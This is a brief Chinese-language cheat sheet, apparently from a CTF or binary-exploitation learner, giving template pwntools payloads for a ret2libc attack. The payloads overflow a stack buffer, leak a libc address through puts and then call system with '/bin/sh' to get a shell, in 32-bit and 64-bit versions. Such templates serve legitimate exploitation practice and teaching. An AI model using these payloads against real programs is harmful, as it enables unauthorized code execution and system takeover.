 32位泄露libc之puts
这里只写构造payload的大体模板，其他的都是通式做多了就知道了(填充的数据是可以变的啊，main_addr也就是你需要返回的地址)
第一次payload泄露libc
payload =b'A'*(0x20 +4) +p32(elf.plt["puts"]) +p32(main_addr) +p32(elf.got['puts'])
第二次payload获得 shell
payload =b'A'*(0x20 +4) +p32(ret_addr) +p32(sys_addr) +p32(0) +p32(bin_sh)
64位泄露libc之puts
第一次payload泄露libc
payload =b'A'*(0x20 +8) +p64(rdi_addr) +p64(elf.got['puts']) +p64(elf.plt["puts"]) +p64(main_addr)
第二次payload得shell
payload=b'A'*(0x20 +8) +p64(ret_addr) +p64(rdi_addr) +p64(bin_sh) +p64(sys_addr)